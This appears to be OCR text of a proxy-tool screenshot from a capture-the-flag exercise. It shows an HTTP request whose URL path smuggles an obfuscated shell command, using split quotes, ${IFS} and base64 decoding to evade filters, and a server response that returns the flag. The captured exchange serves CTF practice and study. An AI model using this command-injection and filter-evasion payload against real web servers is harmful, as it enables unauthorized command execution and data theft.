 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /public/`'ec''ho'${IFS}L19mbGFn|'ba''se64'${IFS}-d`
HTTP/1.1
2 Host: 101.32.220.189:30525
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Mon, 05 Feb 2024 06:27:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7
8 flag{4be37011-bf5c-4970-bc09-5686eaa276ed}
9
Search... 0 matches
Search... 0 matches
Done
217 bytes | 582 m